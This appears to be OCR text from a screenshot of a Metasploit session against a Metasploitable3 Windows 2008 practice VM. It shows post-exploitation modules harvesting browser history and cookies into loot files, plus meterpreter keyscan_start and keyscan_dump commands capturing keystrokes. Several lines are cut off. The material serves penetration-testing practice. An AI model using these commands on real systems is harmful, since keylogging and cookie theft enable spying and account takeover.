 文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
metasploitable3-win2k8
Recycle Bin
Windows Firewall
Control Panel ▾ System and Security ▾ Windows Firewall
Administrator: C:\Windows\system32\cmd.exe
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation. All rights re
C:\Users\vagrant>ipconfig
Boxstarter
Shell
Windows IP Configuration
Ethernet adapter Local Area Connection 3:
Connection-specific DNS Suffix . :
[*] Retrieving history.....
File: C:\Users\vagrant\AppData\Local\Mic
MRWU.RED
[*] Retrieving cookies.....
File: C:\Users\vagrant\AppData\Roaming\M
[*] Looping through history to find autocomplete
[-] No autocomplete entries found in registry
[*] Looking in the Credential Store for HTTP Aut
[*] Writing history to loot...
[+] Data saved in: /root/.msf4/loot/201901230839
[*] Writing cookies to loot...
[+] Data saved in: /root/.msf4/loot/201901230839
meterpreter > keyscan_start
Starting the keystroke sniffer ...
meterpreter > keyscan_dump
Dumping captured keystrokes...
<Left Windows>cmd<CR>
ipconfig<CR>
微信号: luomiweixiong